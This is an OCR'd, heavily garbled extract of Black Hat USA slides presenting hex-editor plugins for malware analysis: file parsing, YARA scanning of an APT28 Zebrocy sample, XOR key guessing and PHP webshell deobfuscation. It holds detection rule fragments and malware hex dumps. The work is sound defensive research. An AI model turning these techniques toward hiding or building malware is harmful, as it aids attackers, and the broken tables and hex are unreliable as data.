| <pre>mulation trace" × [+] 0x10727020: InternetConne [+] Syscalls called: [+] LoadLibraryA: [+] {"params": {"lpLibFileM [+] InternetOpenA: [+] {"params": {"lpszAgent"]</pre>                                                                                        | ectA(<br>Name"<br>': "N           |
| <pre>mulation trace" × [+] 0x10727020: InternetConne [+] Syscalls called: [+] LoadLibraryA: [+] {"params": {"lpLibFileM [+] InternetOpenA: [+] {"params": {"lpszAgent" [+] InternetConnectA:</pre>                                                                   | ectA(<br>Name"<br>': "N           |
| <pre>truition trace" × [+] 0x10727020: InternetConne [+] Syscalls called: [+] LoadLibraryA: [+] {"params": {"lpLibFileM [+] InternetOpenA: [+] {"params": {"lpszAgent" [+] InternetConnectA: [+] {"params": {"hInternet"</pre>                                       | ectA (<br>Name"<br>': "N<br>': 27 |
| <pre>mulation trace" × [+] 0x10727020: InternetConne [+] Syscalls called: [+] LoadLibraryA: [+] {"params": {"lpLibFileM [+] InternetOpenA: [+] {"params": {"lpszAgent" [+] InternetConnectA: [+] {"params": {"hInternet" [+] Registries accessed:</pre>              | Name"<br>': "N                    |
| <pre>mulation trace" × [+] 0x10727020: InternetConne [+] Syscalls called: [+] LoadLibraryA: [+] {"params": {"lpLibFileM [+] InternetOpenA: [+] {"params": {"lpszAgent" [+] InternetConnectA: [+] {"params": {"hInternet" [+] Registries accessed: [+] Strings:</pre> | ectA(<br>Name"<br>': "M           |



**#BHUSA @BLACKHATEVENTS** 

14 / 98



# **Parsing operations category**

- Finding and bookmarking embedded files with binwalk (https://github.com/ReFirmLabs/binwalk)
- Code disassembly with Capstone Engine (<u>https://www.capstone-engine.org/</u>)
  - x64, x86, ARM, ARM64, MIPS, PowerPC, PowerPC64, and SPARC
- File type detection with python-magic (<u>https://github.com/ahupp/python-magic</u>)
- Parsing file structure (explained in the next page)
- Showing metadata with ExifTool (<u>https://exiftool.org/</u>)
- Strings with auto hex / BASE64 string decode



**@BLACKHATEVENTS** 





# "Parse file structure" plugin

- Attributes will be shown and bookmarked
- File parser Python modules are generated with Kaitai Struct (<u>https://kaitai.io/</u>)

Bookmarks

🗆 0x7 abi 🕁 🛍 🗖

💷 0x9 pad 🕁 🖽 💷

🗆 0x6 ei version £के£..

🗆 0x8 abi\_version 🕬 🏛

⊇0x10 header.e\_type →t&t

⊇0x12 header.machine>æt

⊇0x14 header.e\_version £¢

⊇0x18 header.entry point

⊇0x20 header.program h...

Ox28 header.section he...

🗆 0x30 header.flags @&#@

<u>1 Av34 header e lehsize @&</u>

Book...

2 🔍 🖓

- Supported file formats
  - Gzip, RAR, ZIP, ELF, Mach-O
  - PE, MBR partition table
  - BMP, GIF, JPEG, PNG
  - Windows shortcut

| nothing-26b04ea96b × |       |       |       |       |       |  |  |
|----------------------|-------|-------|-------|-------|-------|--|--|
| 00000000             | 7F 45 | 4C 46 | 02 01 | 01 00 | 00 0  |  |  |
| 0000001F             | 02 00 | 3E 00 | 01 00 | 00 00 | E0 0  |  |  |
| 00000020             | 40 00 | 00 00 | 00 00 | 00 00 | 781   |  |  |
| 00000030             | 00 00 | 00 00 | 40 00 | 38 00 | 090   |  |  |
| 00000040             | 06 00 | 00 00 | 04 00 | 00 00 | 40 0  |  |  |
| 00000050             | 40 00 | 40 00 | 00 00 | 00 00 | 40 0  |  |  |
| 00000060             | F8 01 | 00 00 | 00 00 | 00 00 | F8 0  |  |  |
| 00000070             | 08 00 | 00 00 | 00 00 | 00 00 | 030   |  |  |
| 00000080             | 38.02 | 00 00 | 00 00 | 00 00 | 38 0  |  |  |
| 00000090             | 38.02 | 40 00 | 00 00 | 00 00 | 1C 0  |  |  |
| 000000 <b>A</b> 0    | 1C 00 | 00 00 | 00 00 | 00 00 | 01 0  |  |  |
| 000000в0             | 01 00 | 00 00 | 05 00 | 00 00 | 00 0  |  |  |
|                      |       |       |       |       |       |  |  |
|                      |       |       |       |       |       |  |  |
| Parsed data* ×       |       |       |       |       |       |  |  |
| 0x0 - 0x3            | : mag | ic -> | 7f45  | 4c46  | (hex) |  |  |

| 0x0 -           | 0x3:   | magic -> 7f454c46 (hex |
|-----------------|--------|------------------------|
| 0x4 -           | 0x4:   | bits -> Bits.b64: 2 (0 |
| 0x5 -           | 0x5:   | endian -> Endian.le: 1 |
| 0x6 -           | 0x6:   | ei_version -> 1 (0x1)  |
| 0x7 -           | 0x7:   | abi -> OsAbi.system_v: |
| 0x8 -           | 0x8:   | abi_version -> 0 (0x0) |
| 0x9 -           | 0xf:   | pad -> 00000000000000  |
| 0x10 -          | • 0x11 | : header.e_type -> Obj |
| 0x12 -          | - 0x13 | : header.machine -> Ma |
| 0x14 -          | • 0x17 | : header.e_version ->  |
| 0x18 -          | - 0x1f | : header.entry_point - |
| $0 \times 20 -$ | -0x27  | · header program heade |







**#BHUSA @BLACKHATEVENTS** 

16/98



# **Search operations category**

- Searching, replacing, and extracting with Python regular expression
  - Bookmarking search hits
- Searching XORed and bit-rotated data
  - Search keyword can be specified with text or hex
- Scanning with YARA rule
  - Bookmarking matched strings

|     |                                                                                                    |                                                      |                                  |                                                    |                                              |                                              |                                              |                                                    |                                              |                                        |                                              |                                              | -                                            | _                                            |
|-----|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------|----------------------------------------------------|----------------------------------------------|----------------------------------------------|----------------------------------------------|----------------------------------------------------|----------------------------------------------|----------------------------------------|----------------------------------------------|----------------------------------------------|----------------------------------------------|----------------------------------------------|
| zeb | orocy.ya                                                                                                    | r ×                                                  |                                  |                                                    |                                              |                                              |                                              |                                                    |                                              |                                        |                                              |                                              |                                              |                                              |
|     | rul                                                                                                    | .e a                                                 | apt2                             | 8_z                                                | eb                                           | roc                                          | су                                           | {                                                  |                                              |                                        |                                              |                                              |                                              |                                              |
|     |                                                                                                    | stı                                                  | ing                              | s:                                                 |                                              |                                              |                                              |                                                    |                                              |                                        |                                              |                                              |                                              |                                              |
|     |                                                                                                    |                                                      | \$s1                             | =                                                  | "2                                           | C2(                                          | 046                                          | 72                                                 | 656                                          | 553                                    | A20                                          | )"                                           | ful                                          | lw                                           |
|     |                                                                                                    |                                                      | Şs2                              | =                                                  | "2                                           | C2(                                          | )54                                          | 6F                                                 | 746                                          | 516                                    | C37                                          | 120                                          | " f                                          | Eul                                          |
|     |                                                                                                    |                                                      | \$s3                             | =                                                  | "2                                           | E64                                          | 46F                                          | 63                                                 | 78'                                          | ' f                                    | ull                                          | wo                                           | rd                                           | 11                                           |
|     |                                                                                                    |                                                      | \$s4                             | =                                                  | "3                                           | F69                                          | 964                                          | 5F                                                 | 6E6                                          | 516                                    | D65                                          | 53D                                          | " f                                          | -<br>ul                                      |
|     |                                                                                                    |                                                      | 585                              | =                                                  | "4                                           | 365                                          | 572                                          | 74                                                 | 696                                          | 566                                    | 963                                          | 361                                          | 746                                          | 555                                          |
|     |                                                                                                    |                                                      | 596                              | =                                                  | "1                                           | 561                                          | 774                                          | 65                                                 | 722                                          | 07                                     | 061                                          | 73                                           | 737                                          | 176                                          |
|     |                                                                                                    |                                                      | ¢50<br>¢a7                       | _                                                  | יי<br>איי                                    |                                              | 263                                          | 72                                                 | 6 E 7                                        | .01<br>136                             | 501<br>566                                   | 571                                          | 20F                                          | 576                                          |
|     |                                                                                                    |                                                      | 221<br>Ca0                       | _                                                  | 4<br>11 E                                    | 061                                          | 172                                          | 72                                                 | 01 1<br>776                                  | 50                                     | 261                                          |                                              | 200<br>£., 1                                 | 1                                            |
|     |                                                                                                    |                                                      | 220<br>C=0                       | _                                                  | о<br>пс                                      | 17/                                          |                                              | 61                                                 | 620                                          | 1 10                                   | 204<br>DU                                    | د.                                           | 111.                                         | w                                            |
| <   |                                                                                                    |                                                      | 589                              | =                                                  |                                              | 1/4                                          | 1/4                                          | 61                                                 | 636                                          | 083                                    | D                                            | IU.                                          | ΤTΛ                                          | or                                           |
|     |                                                                                                    |                                                      |                                  | _                                                  |                                              | _                                            | _                                            | _                                                  |                                              | _                                      | _                                            | _                                            | _                                            | _                                            |
| Fan | cyBearz                                                                                                    | Zekap                                                | ab.bin                           | ×                                                  |                                              |                                              |                                              |                                                    |                                              |                                        |                                              |                                              |                                              |                                              |
|     | 0009                                                                                                    | FCC                                                  | 8                                | FF                                                 | FF                                           | FF                                           | FF                                           | 1C                                                 | 00                                           | 00                                     | 00                                           | 37                                           | 37                                           | 36                                           |
|     | 0009                                                                                                    | FC1                                                  | 0                                | 36                                                 | 46                                           | 37                                           | 32                                           | 36                                                 | 34                                           | 32                                     | 45                                           | 36                                           | 35                                           | 37                                           |
|     | 0009                                                                                                    | FC2                                                  | 23                               | 32                                                 | 46                                           | 36                                           | 45                                           | 00                                                 | 00                                           | 00                                     | 00                                           | FF                                           | FF                                           | FF                                           |
|     | 0009                                                                                                    | FC3                                                  | 30                               | 34                                                 | 44                                           | 36                                           | 39                                           | 36                                                 | 33                                           | 37                                     | 32                                           | 36                                           | 46                                           | 37                                           |
|     | 0000                                                                                                    | EC/                                                  |                                  | 27                                                 | ~ •                                          |                                              |                                              |                                                    |                                              |                                        |                                              |                                              | 20                                           | 20                                           |
|     | 0009                                                                                                    | Pr C4                                                | 10                               | 31                                                 | 34                                           | 32                                           | 30                                           | 35                                                 | 37                                           | 36                                     | 46                                           | 37                                           | 32                                           | 30                                           |
|     | 0009                                                                                                    | FC5                                                  | 50                               | 37<br>FF                                           | 34<br>FF                                     | 32<br>FF                                     | 30<br>FF                                     | 35<br>10                                           | 37<br>00                                     | 36<br>00                               | <b>46</b><br>00                              | 37<br>35                                     | 32<br>30                                     | 36<br>36                                     |
|     | 0009                                                                                                    | FC5<br>FC6                                           | 50<br>50                         | 37<br>FF<br>37                                     | 34<br>FF<br>37                               | 32<br>FF<br>36                               | 30<br>FF<br>46                               | 35<br>10<br>37                                     | 37<br>00<br>32                               | 36<br>00<br>36                         | 46<br>00<br>34                               | 37<br>35<br>00                               | 32<br>30<br>00                               | 36<br>36<br>00                               |
|     | 0009                                                                                                    | )FC5<br>)FC6<br>)FC7                                 | 50<br>50<br>70                   | 37<br>FF<br>37<br>36                               | 34<br>FF<br>37<br>00                         | 32<br>FF<br>36<br>00                         | 30<br>FF<br>46<br>00                         | 35<br>10<br>37<br>34                               | 37<br>00<br>32<br>35                         | 36<br>00<br>36<br>36                   | 46<br>00<br>34<br>45                         | 37<br>35<br>00<br>37                         | 32<br>30<br>00<br>34                         | 36<br>36<br>00<br>36                         |
|     | 0009009009009009009009009000900090009000900090009000900090090090090090090090090090090090090090090090090090090090090090090090090090090090009000900090009000900090000                  | FC5<br>FC6<br>FC7<br>FC7                             | 50<br>50<br>70<br>80             | 37<br>FF<br>37<br>36<br>37                         | 34<br>FF<br>37<br>00<br>30                   | 32<br>FF<br>36<br>00<br>36                   | 30<br>FF<br>46<br>00<br>31                   | 35<br>10<br>37<br>34<br>37                         | 37<br>00<br>32<br>35<br>33                   | 36<br>00<br>36<br>36<br>37             | 46<br>00<br>34<br>45<br>33                   | 37<br>35<br>00<br>37<br>37                   | 32<br>30<br>00<br>34<br>37                   | 36<br>00<br>36<br>36                         |
|     | 000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090000                                                                         | FC5<br>FC6<br>FC7<br>FC8<br>FC8                      | 50<br>50<br>70<br>80             | 37<br>FF<br>37<br>36<br>37<br>32                   | 34<br>FF<br>37<br>00<br>30<br>30             | 32<br>FF<br>36<br>00<br>36<br>37             | 30<br>FF<br>46<br>00<br>31<br>34             | 35<br>10<br>37<br>34<br>37<br>36                   | 37<br>00<br>32<br>35<br>33<br>46             | 36<br>00<br>36<br>36<br>37<br>32       | 46<br>00<br>34<br>45<br>33<br>30             | 37<br>35<br>00<br>37<br>37<br>36             | 32<br>30<br>00<br>34<br>37<br>46             | 36<br>00<br>36<br>36<br>37                   |
|     | 000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090000 | )FC5<br>)FC6<br>)FC7<br>)FC8<br>)FC8<br>)FC9         | 50<br>50<br>70<br>80<br>90       | 57<br>FF<br>37<br>36<br>37<br>32<br>32             | 34<br>FF<br>37<br>00<br>30<br>30<br>30       | 32<br>FF<br>36<br>00<br>36<br>37<br>36       | 30<br>FF<br>46<br>00<br>31<br>34<br>36       | 35<br>10<br>37<br>34<br>37<br>36<br>36             | 37<br>00<br>32<br>35<br>33<br>46<br>39       | 36<br>00<br>36<br>36<br>37<br>32<br>36 | 46<br>00<br>34<br>45<br>33<br>30<br>43       | 37<br>35<br>00<br>37<br>37<br>36<br>36       | 32<br>30<br>00<br>34<br>37<br>46<br>35       | 36<br>00<br>36<br>36<br>37<br>00             |
|     | 0009000900090009000900090009000900090009000900090009000900090009000900090009000900090009000900090000                                                                                 | )FC3<br>)FC3<br>)FC6<br>)FC7<br>)FC8<br>)FC9<br>)FC4 | 50<br>50<br>70<br>80<br>80<br>80 | 37<br>FF<br>37<br>36<br>37<br>32<br>32<br>32<br>08 | 34<br>FF<br>37<br>00<br>30<br>30<br>30<br>00 | 32<br>FF<br>36<br>00<br>36<br>37<br>36<br>00 | 30<br>FF<br>46<br>00<br>31<br>34<br>36<br>00 | 35<br>10<br>37<br>34<br>37<br>36<br>36<br>36<br>32 | 37<br>00<br>32<br>35<br>33<br>46<br>39<br>45 | 36<br>00<br>36<br>37<br>32<br>36<br>32 | 46<br>00<br>34<br>45<br>33<br>30<br>43<br>45 | 37<br>35<br>00<br>37<br>37<br>36<br>36<br>32 | 32<br>30<br>00<br>34<br>37<br>46<br>35<br>45 | 36<br>00<br>36<br>36<br>36<br>37<br>00<br>35 |





17 / 98



# **Visualization operations category**

- Bitmap view
- Byte histogram
- Entropy graph





Bitmap view







### Byte histogram







# **XOR operations category**

- Guessing multibyte XOR keys based on revealed keys that are XORed with 0x00
- Rolling XOR (incrementing / decrementing XOR key)
- Null-preserving XOR
- XOR with next byte
- Visual encrypt / decrypt (used by Zeus malware)

| Output                                                                                                    |                        |
|----------------------------------------------------------------------------------------------------|------------------------|
|                                                                                                    |                        |
| Top ten XOR keys guessed from the whole file are as f<br>Please select the whole file and use these XOR keys i                                                                                                    | follows.<br>in the Dec |
| XOR key: 0xe3e2e1e0dfdedddcdbdad9d8d7d6d5d4d3d2d1d0cf<br>256 bytes pattern occurrence count: 33<br>Win32 DLL found at offset 0x2233 size 33280 bytes.<br>OLE2 Compound Document header found at offset 0x1823b<br>Added bookmarks to the search hits. | Ececdcccbc             |

ode tab to decode the file.

ac9c8c7c6c5c4c3c2c1c0bfbebdbcbbba















## Demo 1

- Deobfuscation of PHP webshell
- Plugins used in this demo
  - Encoding -> Custom base64 decode
  - Encoding -> ROT13
  - Compression -> Raw inflate
  - Basic -> Copy to new file
  - Misc -> Send to (CLI)
  - Misc -> Send to (GUI)



A @BLACKHATEVENTS



| <b>∀</b>   <del>▼</del>                                    | FileInsight - fb0e2a9a9c6a9a5bd081a7e281f075e8f2225d3f51daee46454b3698133cc056.php                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lug | ins <u>W</u> indows He <u>i</u> p                                                                                                    |
| Navigation                                                 | Enter a URL here Use Internet Explorer Proxy Enter your proxy as [Server:Port] here Web  fb0e2a9a9c6a9a5bd081a7e281f07 ×                                                                                                    |
